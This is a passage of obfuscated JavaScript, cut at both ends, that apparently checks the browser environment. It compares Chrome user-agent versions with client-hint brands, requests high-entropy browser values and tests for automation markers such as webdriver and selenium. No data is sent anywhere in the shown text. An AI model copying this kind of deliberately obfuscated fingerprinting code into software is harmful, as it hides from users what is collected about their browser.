Promise[_0x3ed19e(0x399,0x447,_0x1c1242._0x39b961,0x4c8)+_0x194186(-0x70,-0x1ce,-_0x1c1242._0x3db95a,-_0x1c1242._0xeef63)+_0x194186(0x29,-_0x1c1242._0x42d690,_0x1c1242._0x274def,-_0x1c1242._0x361e8d)]===_0x523ac3.hinda)_0x4d72af[_0x194186(_0x1c1242._0xc3c42d,0x38,-0x112,-0x9b)](_0x523ac3[_0x194186(_0x1c1242._0x5d2e44,-0xa,-0x6,0x7)]);if(typeof Array[_0x194186(0x58,0xa,0xda,_0x1c1242._0x225648)+_0x194186(-0xb6,0x56,_0x1c1242._0x140f4a,0x14f)]===_0x194186(-_0x1c1242._0x543b18,-0x86,-0xa,-0xbb)+_0x3ed19e(_0x1c1242._0x425b5d,0x4a5,0x694,_0x1c1242._0x29698a))_0x4d72af.push(_0x523ac3[_0x3ed19e(0x35e,_0x1c1242._0x566c57,0x3a2,0x3ed)]);if(_0x523ac3.DKxgy(typeof Set[_0x194186(-_0x1c1242._0x3832a9,0xee,-0x98,0xfa)+_0x3ed19e(0x538,_0x1c1242._0x3af178,_0x1c1242._0x548671,_0x1c1242._0x313cd1)][_0x194186(_0x1c1242._0x51b161,-0xb9,-0x1c,0x2)],_0x523ac3.hinda))_0x4d72af[_0x3ed19e(0x69d,0x682,_0x1c1242._0x5e5f1d,_0x1c1242._0x33f722)](_0x523ac3.bTAWJ);if(typeof Set[_0x194186(_0x1c1242._0xd015be,_0x1c1242._0x2a1ecb,-_0x1c1242._0x1e72fd,_0x1c1242._0x43ad26)+_0x3ed19e(_0x1c1242._0x549591,_0x1c1242._0x261deb,_0x1c1242._0x46066b,_0x1c1242._0x313cd1)][_0x194186(-_0x1c1242._0x2dedd7,-0x114,-0x262,-_0x1c1242._0x392570)+_0x3ed19e(_0x1c1242._0x884876,0x2d8,0x313,_0x1c1242._0x4f4c76)+'on']===_0x523ac3.hinda)_0x4d72af[_0x194186(_0x1c1242._0x2a5ab5,0x38,_0x1c1242._0xa22cce,-0x43)](_0x523ac3[_0x3ed19e(_0x1c1242._0x7ca7e4,0x5df,_0x1c1242._0x18f4ae,_0x1c1242._0x3b8296)]);_0x523ac3[_0x194186(-0x1d8,-_0x1c1242._0x5a6ace,_0x1c1242._0x36913a,_0x1c1242._0xcc366b)](typeof Iterator,_0x523ac3[_0x3ed19e(0x2f0,0x3a7,_0x1c1242._0xce407e,0x39e)])&&_0x523ac3[_0x3ed19e(0x318,_0x1c1242._0x4905e7,_0x1c1242._0x3ad826,0x3fe)](typeof Iterator['proto'+_0x194186(_0x1c1242._0x3c55e3,_0x1c1242._0x31fbd5,_0x1c1242._0x49c3cc,0x1f6)],_0x523ac3[_0x194186(-_0x1c1242._0x885ace,-_0x1c1242._0x2c17ad,-0x1e6,-0x206)])&&_0x4d72af.push(_0x523ac3.tRIgz);if(_0x523ac3.zOnBd(typeof Element['proto'+_0x194186(0x137,0xf3,0x205,_0x1c1242._0x541db4)][_0x194186(-0x275,-_0x1c1242._0x228339,-0xf3,-_0x1c1242._0x2fe677)+_0x194186(-0x280,-_0x1c1242._0x5aa553,-_0x1c1242._0x3dac08,-_0x1c1242._0x16ecbb)+_0x3ed19e(_0x1c1242._0x144872,0x466,0x3f1,_0x1c1242._0x3195cf)],_0x523ac3[_0x194186(-_0x1c1242._0x118796,-0x1af,-0x4b,-0x29d)]))_0x4d72af[_0x3ed19e(0x46a,_0x1c1242._0x23ad48,0x6f6,0x58d)](_0x194186(0x60,-_0x1c1242._0x228339,-_0x1c1242._0x522a62,0x4d)+_0x194186(-0xe6,-0x1f3,-_0x1c1242._0xaa518d,-0x397)+'afe\x20('+_0x3ed19e(_0x1c1242._0x57cb1b,_0x1c1242._0x5e7aad,0x688,0x649));if(typeof navigator['userA'+_0x194186(-_0x1c1242._0x575f1c,-0x1a9,-_0x1c1242._0x101ce6,-0x9)+_0x194186(-0x329,-_0x1c1242._0x13f844,-0x2be,-_0x1c1242._0x20ac8e)]!==_0x523ac3.XygQW)_0x4d72af[_0x194186(0x193,0x38,-_0x1c1242._0x7abd61,-0xa4)](_0x523ac3[_0x3ed19e(0x637,_0x1c1242._0x5f3b66,_0x1c1242._0x22acfb,0x610)]);var _0x451b93=_0x4d72af['lengt'+'h'],_0x13d458=0x158d+-0x100a+-0x57d,_0x4e9303=-0xbdd+-0xe66+0x1a43;navigator[_0x3ed19e(0x4ce,_0x1c1242._0x19fba5,_0x1c1242._0x1afd2c,_0x1c1242._0x452497)+'gentD'+_0x194186(-_0x1c1242._0x2a404d,-_0x1c1242._0x13f844,-_0x1c1242._0x50ea7a,-0x393)]&&navigator['userA'+_0x3ed19e(0x332,0x28a,0x412,0x3ac)+_0x3ed19e(0x3c1,_0x1c1242._0x2a242c,_0x1c1242._0x3cf4c4,_0x1c1242._0x246a2a)][_0x194186(-_0x1c1242._0x312600,-_0x1c1242._0x4c575e,-_0x1c1242._0x148267,-0x333)+'s']&&navigator['userA'+'gentD'+'ata'][_0x3ed19e(_0x1c1242._0x47b04b,_0x1c1242._0x46622b,0x3a4,0x33e)+'s'][_0x194186(-_0x1c1242._0x2da6d5,-_0x1c1242._0x525223,0xba,-0x22d)+'ch'](function(_0x8d9bf4){var _0x2b9d53={_0x438440:0x13f},_0x54882c={_0x6c0987:0x3f,_0x1b9432:0xf7};function _0x2872f4(_0x3763c3,_0x245084,_0x5232f,_0xab6370){return _0x194186(_0x3763c3-_0x54882c._0x6c0987,_0x245084-_0x54882c._0x1b9432,_0x5232f,_0xab6370-0x1de)}function _0x21e9c0(_0x9074c,_0x4c2853,_0x5c5c6b,_0x19fb08){return _0x3ed19e(_0x4c2853,_0x4c2853-_0x2b9d53._0x438440,_0x5c5c6b-0x12e,_0x9074c-0x19f)}if(_0x523ac3[_0x21e9c0(_0x1e5b26._0x1e2c0f,_0x1e5b26._0x5cc6d6,0x724,_0x1e5b26._0x897d67)](_0x8d9bf4.brand,_0x523ac3.TUQUj)||_0x8d9bf4[_0x2872f4(-0x279,-_0x1e5b26._0x2388ae,-0x75,-_0x1e5b26._0x2826ca)]===_0x523ac3[_0x21e9c0(_0x1e5b26._0x9844dc,_0x1e5b26._0x5bbca7,_0x1e5b26._0x1f30f5,_0x1e5b26._0x1c6262)]){if(_0x523ac3[_0x2872f4(0x140,_0x1e5b26._0x21ea7a,_0x1e5b26._0x2ea081,_0x1e5b26._0x4b54dc)](_0x21e9c0(_0x1e5b26._0x2a722f,_0x1e5b26._0xbb0b72,_0x1e5b26._0x244530,_0x1e5b26._0x346be0),_0x523ac3[_0x21e9c0(_0x1e5b26._0xc08fa2,_0x1e5b26._0x368909,_0x1e5b26._0x1ba9ea,0x4bd)]))_0x4e9303=_0x523ac3[_0x21e9c0(0x7bc,_0x1e5b26._0x518bfe,_0x1e5b26._0x5204b8,0x735)](parseInt,_0x8d9bf4[_0x21e9c0(_0x1e5b26._0x5eb4c7,0x59f,0x5b0,0x705)+'on'])||-0x1c11+0x2*-0x1319+-0x1*-0x4243;else return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(_0x235852)}});var _0x2068df=![],_0x3a8be7='';_0x1cadff>=_0x59fb16&&_0x451b93<_0x13d458&&(_0x2068df=!![],_0x3a8be7=_0x523ac3.mHRkO(_0x523ac3.ilnRk(_0x523ac3[_0x194186(-0x1e,-_0x1c1242._0x3b37c9,-0x1e2,-0x168)](_0x3ed19e(0x3e7,_0x1c1242._0x50835e,_0x1c1242._0x4c041a,0x4e8)+_0x1cadff+_0x523ac3.qZxRs,_0x451b93),'/'),_0x13d458)+('\x20(ста'+_0x3ed19e(0x4cb,_0x1c1242._0x412ab9,_0x1c1242._0x38aeab,0x647)+'вижок'+'!)'));_0x4e9303>0x1127*0x1+0x1759+-0x240*0x12&&Math[_0x194186(-_0x1c1242._0x21c14a,-_0x1c1242._0x495730,-_0x1c1242._0x3b0f41,-_0x1c1242._0x1ef603)](_0x523ac3.kjiqC(_0x4e9303,_0x1cadff))>-0x56*0x3+-0x226d+0x2372&&(_0x2068df=!![],_0x3a8be7=_0x523ac3[_0x194186(-0x4c,-0x31,-_0x1c1242._0x53f175,0x85)](_0x523ac3[_0x194186(-0x168,-_0x1c1242._0x26c72b,-_0x1c1242._0x5bac72,-0xf9)](_0x523ac3[_0x194186(_0x1c1242._0x40db99,0x49,0xb1,-_0x1c1242._0x7a4b5e)](_0x523ac3[_0x3ed19e(0x522,_0x1c1242._0x20b92e,0x3cb,_0x1c1242._0x2a2e5a)],_0x1cadff),_0x523ac3[_0x3ed19e(_0x1c1242._0x3bbe05,_0x1c1242._0x297d73,0x65d,_0x1c1242._0x1215ca)])+_0x4e9303,_0x523ac3[_0x194186(-_0x1c1242._0x60df6a,-0x1fc,-_0x1c1242._0x4e0f3e,-0xe5)]));var _0x3e2b7c=_0x1cadff>=_0x59fb16&&!_0x2068df;function _0x194186(_0x4ca2d8,_0x5751fa,_0x31c039,_0x222875){return _0x3fd9d6(_0x4ca2d8-_0xe55c6a._0x5f4648,_0x5751fa- -0x579,_0x31c039,_0x222875-_0xe55c6a._0xd30a99)}function _0x3ed19e(_0x41ed2b,_0x24becf,_0x15861f,_0x7ee758){return _0x3fd9d6(_0x41ed2b-_0x3ce0f4._0x242b16,_0x7ee758- -_0x3ce0f4._0x2890c0,_0x41ed2b,_0x7ee758-_0x3ce0f4._0x1d7212)}var _0xeeb2ad={};return _0xeeb2ad.ua=_0x1cadff,_0xeeb2ad[_0x3ed19e(0x431,0x2bf,_0x1c1242._0x23e9bd,_0x1c1242._0x5962ab)+'a']=_0x4e9303,_0xeeb2ad[_0x3ed19e(0x5fc,_0x1c1242._0x5735b9,_0x1c1242._0x3e91c7,_0x1c1242._0x28387e)+_0x194186(-_0x1c1242._0x2abb28,-0x22e,-0x29d,-0xe2)]=_0x451b93,_0xeeb2ad[_0x194186(0x2e,0x5a,0x1fb,0x2b)+_0x194186(-_0x1c1242._0x5ca523,-_0x1c1242._0x28b0cc,-0x14f,-0x5b)+'t']=_0x4d72af,_0xeeb2ad[_0x3ed19e(_0x1c1242._0x1d438e,_0x1c1242._0x1a3ee8,_0x1c1242._0x4f64a3,_0x1c1242._0x27c054)+'tch']=_0x2068df,{'passed':_0x3e2b7c,'value':_0xeeb2ad,'message':_0x3e2b7c?_0x523ac3.bHJWE(_0x523ac3[_0x194186(-_0x1c1242._0x148197,-0x1bd,-_0x1c1242._0x2a96d3,-_0x1c1242._0x54016f)](_0x523ac3.DMqmv(_0x523ac3[_0x194186(_0x1c1242._0x5107e4,-_0x1c1242._0x32896e,-_0x1c1242._0x33efa0,-_0x1c1242._0x31e3f3)]+_0x1cadff,'\x20OK\x20('+_0x3ed19e(_0x1c1242._0x1008b1,_0x1c1242._0x5e6ddd,_0x1c1242._0x25c760,_0x1c1242._0x28387e)+_0x3ed19e(0x456,0x3f0,_0x1c1242._0x4af6fc,_0x1c1242._0x5af597)),_0x451b93),')'):_0x2068df?_0x523ac3.vgWBO+_0x3a8be7:_0x523ac3[_0x3ed19e(0x22a,_0x1c1242._0x336921,0x4d4,_0x1c1242._0x321ce8)](_0x523ac3[_0x3ed19e(_0x1c1242._0x36b2df,_0x1c1242._0x7a687b,_0x1c1242._0x38a9ef,0x398)](_0x523ac3[_0x3ed19e(0x5a7,0x52c,0x682,0x4df)](_0x3ed19e(_0x1c1242._0x5da62c,_0x1c1242._0x25f908,0x472,0x318)+'e\x20',_0x1cadff)+_0x523ac3[_0x194186(-0x1f0,-0x59,-_0x1c1242._0x3c4202,-0xae)],_0x59fb16),_0x3ed19e(0x2a4,0x497,0x36b,0x36a)+_0x3ed19e(0x430,_0x1c1242._0x4c4a9b,0x4cf,0x44b)+_0x3ed19e(_0x1c1242._0x344a9b,0x4be,0x625,0x5d4))}}function _0x142c7f(_0x424618,_0x13ccc9,_0x582949,_0x5c4dc6){return _0x45fd(_0x424618-_0x4c210c._0x564c47,_0x13ccc9)}function _0x468b7a(_0x2c5091){var _0x4e1c1d={_0x6a9134:0x18c,_0x380e9f:0x262,_0x3e0189:0x169,_0x1ff0d6:0x2c4,_0x29eb93:0x12c,_0x1f7ca0:0x2ee,_0x364447:0x1ca,_0x344d83:0x163,_0x3ca621:0x1af,_0x46b8f5:0x19b,_0x16a569:0x3d0,_0x2c88a6:0x21d,_0x443568:0x222,_0x266a94:0x76,_0x3fa8ae:0x30,_0x45d821:0x66,_0x1927aa:0x1fa,_0x39ac7e:0x2de,_0x33a653:0x343,_0x197460:0x6,_0x3386d7:0x89,_0x4d1942:0x7d,_0x2840bc:0xc2,_0x35ef7d:0x149,_0x26a59e:0x1bf,_0x2d91f8:0x7e,_0x3bd7db:0x91,_0x28dc26:0x9e,_0x4aa2f2:0x143,_0x1bec38:0x202,_0x48242b:0x110,_0x5a8c15:0x75,_0x1d66d7:0x9f,_0xb23a06:0x26e,_0x8dcdfd:0x268,_0x5afe0f:0x30f,_0x8fe838:0x246,_0x2caa0e:0x2bc,_0xa9490e:0x2ce,_0x46253b:0x1d4,_0x8a08d9:0x36a,_0x20129c:0x38d,_0x2fe81f:0x68,_0x46ba69:0xd6,_0x28666d:0x166,_0x26855f:0xd,_0x704b01:0x24,_0x4b543a:0x112,_0xb775c3:0xea,_0x27895a:0xfd,_0x3aa1d1:0x118,_0x562000:0x2cf,_0x5e4329:0x342,_0x4d26e8:0x19d,_0x177a33:0x1a2,_0x5336f8:0x1ca,_0x42832f:0x1ad,_0x494e0b:0x312,_0x38aa5d:0x366,_0x12da02:0x42d,_0x56fbbd:0x73,_0x1bb677:0x25e,_0x240691:0x23b,_0x5a08f5:0x20c,_0x4c3a38:0xbb,_0x26a8ae:0x12f,_0x5248a2:0x14,_0x6c2032:0x8d,_0x100d53:0xf7,_0x1c4bef:0xf5,_0x4524e0:0xc7,_0xaef3ef:0xf6,_0x544ae9:0x29e,_0xc1f7:0x2cd,_0x383a0f:0x43e,_0xe4138a:0xb4,_0x498ae8:0x171,_0x36ea64:0xb3,_0x189796:0x70,_0x3fe45a:0x13c,_0x3719dc:0x1b5,_0x4a086b:0x17f,_0x317182:0x3f3,_0x4834b3:0x17e,_0x3c73cc:0x181,_0xf1fbd0:0x132,_0x2e2472:0x4c,_0x3dc690:0x167,_0x3e3d39:0x253,_0x26f852:0x10,_0x55d3dc:0x126,_0x2a1b63:0x11,_0x315c7d:0x225,_0xecdf8d:0xeb,_0x4f8044:0x104,_0x43b83b:0x192,_0x1ca92d:0x75,_0x3dc08a:0x3d6,_0x1ab251:0x247,_0x19efcd:0x26c,_0x4e3bba:0xa5,_0x37d559:0x1da,_0x31be6f:0x1db,_0x44adfc:0x18,_0x217086:0x32,_0x375df8:0xc3,_0xea7aec:0xa8,_0x1e6727:0x12f,_0x131777:0x1da,_0x10b62e:0x3a4,_0x9a9308:0x1df,_0x16e8c0:0xee,_0x484191:0x108,_0x49f967:0x27b,_0x50e89a:0x3c,_0x2a88f6:0xb9,_0x439803:0x248,_0x15dfb5:0x37c,_0x821d62:0x150,_0x16d25d:0x297,_0x51b6ec:0x298,_0x51e209:0x12d,_0x5ca146:0x10c,_0x489905:0x178,_0x19d07b:0x2ca,_0x211b93:0x2b,_0x422fe7:0xea,_0x292248:0x218,_0x3c4fd4:0x137,_0x5a3f06:0x9c,_0x2b365d:0x10d,_0x1725a7:0x1b1,_0x5a5811:0x3c,_0x10c370:0xe3,_0x56c59e:0x165,_0x40994e:0x86,_0x20207f:0x1f2,_0x4412a6:0x1a7,_0x1399c0:0x38,_0x2e006b:0x11d,_0x555c27:0x6c,_0x5ab3a9:0x16,_0x17215e:0x3bb,_0x5c386a:0x2bf,_0x1473ef:0x1c0,_0x4679c8:0xb,_0x441c99:0x5a,_0x373679:0x39,_0xfeba92:0x12b,_0x36c6c3:0x1b9,_0x11907b:0x9f,_0x22e8c4:0x247,_0x28f6fc:0x1d2,_0x1fd827:0x18d,_0x3b138c:0x46a,_0x2c49ab:0xca,_0x52add7:0x15,_0x4513f8:0x74,_0x49baad:0x6d,_0x111311:0x2c,_0x510fa6:0x15d,_0xac6787:0x12e,_0x44be76:0x4,_0x16c146:0x10e,_0x596320:0x2a,_0x4817b6:0x330,_0x2ce334:0x207,_0x95a179:0x79,_0x4a60ac:0x8c,_0x5c9ce3:0x201,_0x37b503:0x3c,_0x163bf5:0x8a,_0x437e76:0x29,_0x3ed155:0x1cd,_0x14533e:0xb4,_0x25701d:0x26,_0x27d6cd:0xed,_0x2e0eb6:0x11e},_0x18f390={_0x4ce451:0x26,_0x380330:0x504},_0x132bc5={_0x51c830:0x164,_0x3d5d03:0x65},_0x13cf14={_0x5dbe91:0x117,_0x2220f7:0x19c},_0xf587f6={_0x5da199:0x97,_0x58ac84:0x71d},_0x118905={_0x3b6404:0x3bf},_0x3e3663={_0x2bce5b:0x315,_0x1b3185:0x108},_0x274ecd={_0x40f037:0x58d,_0x13c53c:0x530},_0x2b3fad={_0x198798:0x3db,_0x50f283:0x13e},_0x4ec566={'JYqha':function(_0x297274,_0x520ab5){function _0x2aa9c9(_0x50e17b,_0x13ad83,_0x57b013,_0x50b6a0){return _0x45fd(_0x50b6a0-0x33b,_0x57b013)}return _0x523ac3[_0x2aa9c9(_0x5c98e4._0xcf7d9,0x8b1,_0x5c98e4._0x56d26f,_0x5c98e4._0xf8714a)](_0x297274,_0x520ab5)},'agyRY':function(_0x5df16f,_0x17b654){function _0x26fed1(_0xc88a86,_0x15f733,_0xa14a83,_0x172176){return _0x45fd(_0xa14a83-0x1e2,_0x172176)}return _0x523ac3[_0x26fed1(0x36a,_0x28ac5a._0x11b2ed,_0x28ac5a._0x41fe98,_0x28ac5a._0x5f3b51)](_0x5df16f,_0x17b654)},'uzUcq':'Vjaqu','AhRHD':function(_0x44a3be,_0x9cc7c8){function _0x47383c(_0x300753,_0x26803c,_0x5bafa1,_0x20ef50){return _0x45fd(_0x5bafa1-0xc1,_0x20ef50)}return _0x523ac3[_0x47383c(_0x2b3fad._0x198798,0x2b8,0x2df,_0x2b3fad._0x50f283)](_0x44a3be,_0x9cc7c8)},'PACdv':_0x46c1b4(0x60c,_0x542b51._0x1979da,_0x542b51._0x77c5f,0x572)+_0x401cce(_0x542b51._0x34251e,0x5b3,_0x542b51._0x166096,_0x542b51._0x398359)+_0x46c1b4(_0x542b51._0x124af6,_0x542b51._0x310a99,0x5fe,0x4ae),'fZLKE':function(_0x4d537c,_0x436459){return _0x4d537c(_0x436459)},'gwKfz':function(_0x3694dc,_0xd79169,_0x16c368){function _0x5cb921(_0x327717,_0x58b7f2,_0x418c19,_0x2cff12){return _0x46c1b4(_0x327717-0x197,_0x58b7f2- -0x3d1,_0x418c19-0xee,_0x327717)}return _0x523ac3[_0x5cb921(0x3e8,0x3ce,_0x29ffec._0x2c2ef3,0x2fd)](_0x3694dc,_0xd79169,_0x16c368)},'IiNvX':'Check'+_0x401cce(_0x542b51._0x197603,0x68a,0x55d,_0x542b51._0x32b17a)+_0x46c1b4(_0x542b51._0x38e2be,_0x542b51._0x1907d5,0x47d,_0x542b51._0x4c2a4f),'LUrnt':_0x523ac3[_0x46c1b4(0x710,0x57a,_0x542b51._0x360ef3,_0x542b51._0x42949a)],'lyQwO':_0x46c1b4(0x8a0,0x756,0x6d0,_0x542b51._0x467b99),'dLGhH':_0x401cce(0x677,_0x542b51._0x139943,0x814,0x6d9),'mNRCb':function(_0x427f17,_0x2abf4b){var _0x2d9bea={_0x238d0a:0x1e2};function _0x333cf1(_0x20ff4d,_0x4f8c79,_0x577be9,_0x14e6b0){return _0x46c1b4(_0x20ff4d-_0x2d9bea._0x238d0a,_0x20ff4d- -0x668,_0x577be9-0x1f2,_0x4f8c79)}return _0x523ac3[_0x333cf1(-_0x2f16f2._0x342ca7,_0x2f16f2._0x1373d0,-0x212,-_0x2f16f2._0x5caf90)](_0x427f17,_0x2abf4b)},'sthoS':function(_0x41687b,_0x42b588){var _0x47d2f9={_0x1def60:0x4ec,_0x5b88a7:0xf9};function _0x447520(_0x3c6277,_0x271af5,_0x44bb82,_0x32ec5c){return _0x46c1b4(_0x3c6277-0xbc,_0x271af5- -_0x47d2f9._0x1def60,_0x44bb82-_0x47d2f9._0x5b88a7,_0x32ec5c)}return _0x523ac3[_0x447520(_0x328847._0x111981,_0x328847._0x557f94,_0x328847._0x3bd26d,0x495)](_0x41687b,_0x42b588)},'KvPIw':function(_0x209a63,_0x197bda){function _0x3dced2(_0x26851d,_0x3015cc,_0x548284,_0x3ee007){return _0x401cce(_0x3ee007,_0x3015cc-0x31,_0x548284-0xe0,_0x26851d- -0x74)}return _0x523ac3[_0x3dced2(_0x274ecd._0x40f037,0x50b,_0x274ecd._0x13c53c,0x66a)](_0x209a63,_0x197bda)},'ajxLK':_0x46c1b4(_0x542b51._0x5c7b9d,0x7e5,_0x542b51._0x180eec,_0x542b51._0x5c473e),'kHtod':function(_0x440c86,_0x43850e){return _0x523ac3.XpWfi(_0x440c86,_0x43850e)},'Eusgk':function(_0x51262e,_0x517f24){var _0x269ad7={_0x365743:0xb1,_0x1f8ac1:0x4d};function _0x335733(_0x57eb30,_0x3a9a32,_0x3d0738,_0x25fc6a){return _0x401cce(_0x25fc6a,_0x3a9a32-_0x269ad7._0x365743,_0x3d0738-0xaa,_0x3d0738- -_0x269ad7._0x1f8ac1)}return _0x523ac3[_0x335733(_0x1eeedd._0x2777f2,_0x1eeedd._0x3b5e62,_0x1eeedd._0x5cfdcc,_0x1eeedd._0x4958b4)](_0x51262e,_0x517f24)},'yZIYs':_0x523ac3[_0x401cce(0x655,0x546,0x3c9,0x542)],'WTsVU':_0x523ac3[_0x46c1b4(_0x542b51._0x51f676,0x79e,0x6cd,0x714)],'NDMIJ':_0x46c1b4(_0x542b51._0xee0b29,0x596,0x5fe,_0x542b51._0x566bd3)+'ws','rufwv':_0x523ac3[_0x46c1b4(_0x542b51._0x197603,_0x542b51._0x480e49,_0x542b51._0x2fe978,_0x542b51._0x5d30a5)],'fSeHW':_0x523ac3[_0x46c1b4(0x883,0x735,_0x542b51._0x3c0e84,0x6db)],'gRYHA':_0x523ac3[_0x401cce(_0x542b51._0x5c183b,_0x542b51._0x59ced4,_0x542b51._0x5b34b8,_0x542b51._0x4d9c5c)],'pLuHZ':function(_0x53c21d,_0x2dca2c){function _0x4da1bd(_0x1f3b9c,_0x55e93a,_0x1a2c0c,_0x1b05c1){return _0x46c1b4(_0x1f3b9c-0x13c,_0x1a2c0c- -_0x3e3663._0x2bce5b,_0x1a2c0c-_0x3e3663._0x1b3185,_0x1b05c1)}return _0x523ac3[_0x4da1bd(0x262,0x3df,_0x118905._0x3b6404,0x3ee)](_0x53c21d,_0x2dca2c)},'hLCUg':_0x523ac3[_0x401cce(_0x542b51._0x122c19,0x5e6,_0x542b51._0x33651c,_0x542b51._0x54419f)],'hQVBj':function(_0x34f6b3,_0x18a7f7){return _0x34f6b3+_0x18a7f7},'bVTnE':_0x46c1b4(0x6cf,0x75a,0x723,_0x542b51._0x562352)+_0x46c1b4(0x6d5,_0x542b51._0x981d87,0x5cb,_0x542b51._0x5ae2a1)+_0x46c1b4(_0x542b51._0x2837f6,_0x542b51._0x2683b4,_0x542b51._0x268244,0x7e7)+'ch:\x20U'+'A=','SWJdw':_0x523ac3[_0x46c1b4(0x448,_0x542b51._0x567d6e,0x4b5,0x576)],'qCKSG':function(_0x37e58d,_0x52ab06){return _0x37e58d+_0x52ab06},'JTXFk':function(_0x528834,_0x452fe1){var _0x339b26={_0x596499:0x19d};function _0x4a14d3(_0xe25056,_0x6117bf,_0x53f098,_0x17fecc){return _0x46c1b4(_0xe25056-_0x339b26._0x596499,_0x17fecc- -0x6e4,_0x53f098-0x18f,_0x53f098)}return _0x523ac3[_0x4a14d3(-_0x17991e._0x1be0ad,_0x17991e._0x31e90c,0x70,0x7a)](_0x528834,_0x452fe1)},'Zcijx':function(_0x2a5715,_0xe51d46){function _0x165729(_0x2799fd,_0x19c66c,_0x18ad84,_0x9395a1){return _0x46c1b4(_0x2799fd-_0xf587f6._0x5da199,_0x9395a1- -_0xf587f6._0x58ac84,_0x18ad84-0x9e,_0x2799fd)}return _0x523ac3[_0x165729(-_0x3adbb4._0x56d396,-0x32c,-0x27d,-_0x3adbb4._0x36bcdb)](_0x2a5715,_0xe51d46)}};if(!navigator['userA'+'gentD'+'ata']||typeof navigator[_0x401cce(_0x542b51._0xa6956c,_0x542b51._0x23fc29,0x593,0x73a)+_0x401cce(_0x542b51._0x264c5c,0x402,0x448,_0x542b51._0x96794c)+'ata'][_0x46c1b4(_0x542b51._0x19ee4a,0x5bb,0x564,_0x542b51._0x344d66)+_0x46c1b4(_0x542b51._0x433186,0x665,_0x542b51._0x367505,0x563)+_0x401cce(_0x542b51._0x250628,_0x542b51._0x58d97c,0x3fe,0x54c)+_0x46c1b4(_0x542b51._0x501864,0x785,0x6bc,0x75b)]!==_0x523ac3.hinda){var _0x3595d8={};_0x3595d8[_0x46c1b4(_0x542b51._0x129369,0x506,0x3ae,0x6a9)+'d']=!![],_0x3595d8[_0x46c1b4(0x63e,0x797,0x61a,_0x542b51._0x2d5ed3)]=_0x523ac3.EyvZj,_0x3595d8[_0x46c1b4(_0x542b51._0x26e583,0x4e5,_0x542b51._0x51fd80,_0x542b51._0x3ffaec)+'ge']=_0x523ac3[_0x46c1b4(_0x542b51._0x3c177f,0x5d3,0x63e,0x4c6)],_0x2c5091(_0x3595d8);return}function _0x46c1b4(_0x2156fa,_0x4e9f3c,_0x13af19,_0x174f9b){return _0x3fd9d6(_0x2156fa-_0x13cf14._0x5dbe91,_0x4e9f3c-_0x13cf14._0x2220f7,_0x174f9b,_0x174f9b-0x19a)}var _0x2b753f=navigator['userA'+_0x401cce(_0x542b51._0x10b807,_0x542b51._0x376bbc,_0x542b51._0xcf3130,0x768)];function _0x401cce(_0x169b1e,_0x2962a0,_0x5ebadd,_0x393fb1){return _0x142c7f(_0x393fb1-_0x132bc5._0x51c830,_0x169b1e,_0x5ebadd-0x169,_0x393fb1-_0x132bc5._0x3d5d03)}var _0x1b1ba8=_0x2b753f.match(/Chrome\/(\d+)/),_0x12a434=_0x1b1ba8?_0x523ac3[_0x401cce(_0x542b51._0x583763,0x4cd,_0x542b51._0x170ad1,_0x542b51._0xe02cfe)](parseInt,_0x1b1ba8[0x1056+-0x1*0x1a6f+0xa1a]):-0x5a*-0x5c+-0x151f+-0xdd*0xd;navigator[_0x46c1b4(_0x542b51._0x367b8d,_0x542b51._0x3be738,0x85b,0x92c)+'gentD'+_0x46c1b4(0x45e,_0x542b51._0x2ee8da,0x454,_0x542b51._0x4f71a7)][_0x46c1b4(0x65b,_0x542b51._0x4ea91d,0x51f,0x454)+_0x401cce(_0x542b51._0x176cf3,0x4c1,0x440,_0x542b51._0x2d999d)+_0x401cce(_0x542b51._0x2a1f83,_0x542b51._0x3cfbe4,_0x542b51._0xa95e27,_0x542b51._0x436d61)+'alues']([_0x523ac3[_0x46c1b4(0x77c,0x663,0x682,_0x542b51._0x485593)],_0x46c1b4(0x80e,0x73d,_0x542b51._0x53346b,0x769)+'ss',_0x523ac3[_0x401cce(_0x542b51._0x2c495f,0x617,0x875,0x6f6)],_0x523ac3[_0x401cce(0x5a4,_0x542b51._0x51d3d7,0x548,_0x542b51._0x3f1d44)],_0x523ac3.ZnnGj,_0x523ac3[_0x46c1b4(_0x542b51._0x22cf09,0x5b4,0x68c,_0x542b51._0x3f19c6)],_0x523ac3[_0x46c1b4(0x5f3,_0x542b51._0x2d999d,0x515,0x65f)]])[_0x46c1b4(_0x542b51._0x372cd8,_0x542b51._0x54839e,_0x542b51._0x5319a5,0x53c)](function(_0x958995){var _0x539761={_0x19707e:0x885,_0x1b41c1:0x720,_0x2d10b4:0x7a3,_0x469ed4:0x7b1,_0x5301b6:0x67e,_0x250bf3:0x530},_0x2d4350={_0x576f18:0xb0},_0x206be0={_0x18aaa8:0x112,_0x2f0f6f:0x23,_0x12cb9c:0x15d,_0x4dd52c:0xec,_0x50520f:0x2ad,_0x531e67:0x16c,_0x5cbb7d:0x42e,_0xfb0bac:0x329,_0x53e2a7:0x1fd,_0x47eadf:0x35e,_0x33de7e:0x477,_0x3ee19e:0x35a,_0x522a4e:0x35f,_0x241c59:0x59,_0x4ec148:0x37,_0x3b49cd:0x16b,_0x7bb2f6:0x36,_0x5f5d01:0x79,_0x475154:0x20a,_0x2ed754:0x266,_0xd926e3:0x1c9,_0x22b1fb:0x292},_0x45729b={_0x43e6ed:0xa7,_0x27aacb:0x88,_0x446c27:0x46d},_0x240a0e={};function _0x4399fe(_0x4c24d6,_0xef441a,_0x1443cc,_0x2dd786){return _0x46c1b4(_0x4c24d6-_0x18f390._0x4ce451,_0x4c24d6- -_0x18f390._0x380330,_0x1443cc-0x38,_0xef441a)}_0x240a0e.fqgtq='Chrom'+_0x806b21(0xe6,0x18b,0x1ba,_0x4e1c1d._0x6a9134),_0x240a0e[_0x806b21(-0x5,0x15e,0xd,0xcd)]=function(_0x531a43,_0x5de66f){return _0x531a43===_0x5de66f},_0x240a0e[_0x806b21(0x2ac,0x14a,0x200,_0x4e1c1d._0x380e9f)]=_0x4ec566.PACdv;function _0x806b21(_0x37c417,_0x23226b,_0x849871,_0x3f1288){return _0x401cce(_0x23226b,_0x23226b-_0x45729b._0x43e6ed,_0x849871-_0x45729b._0x27aacb,_0x849871- -_0x45729b._0x446c27)}_0x240a0e[_0x806b21(0x140,0x2d0,0x14f,0x2ee)]=_0x4ec566.IiNvX;var 